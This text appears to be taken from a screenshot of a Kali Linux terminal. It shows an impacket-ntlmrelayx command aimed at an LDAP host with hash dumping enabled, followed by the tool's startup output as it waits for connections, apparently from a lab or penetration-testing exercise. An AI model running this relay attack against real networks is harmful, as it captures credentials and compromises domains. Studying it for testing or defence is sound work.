 ┌──(kali㉿kali)-[~]
└─$ sudo impacket-ntlmrelayx -t ldap://192.168.198.250 --dump-hashes
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled
[*] Servers started, waiting for connections